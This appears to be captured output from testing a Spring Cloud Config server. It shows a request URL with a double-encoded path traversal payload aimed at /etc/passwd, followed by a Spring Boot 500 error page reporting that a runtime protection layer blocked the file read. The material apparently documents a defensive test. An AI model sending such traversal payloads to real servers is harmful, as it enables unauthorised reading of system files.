 localhost:8888/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%23foo/development
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Sep 08 16:44:00 CST 2021
There was an unexpected error (type=Internal Server Error, status=500).
Could not construct context for config=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#foo profile=development label=null includeOrigin=false; nested exception is
java.lang.RuntimeException: file read [config-repo/../../../../../../../../../../../etc/passwd] block by rasp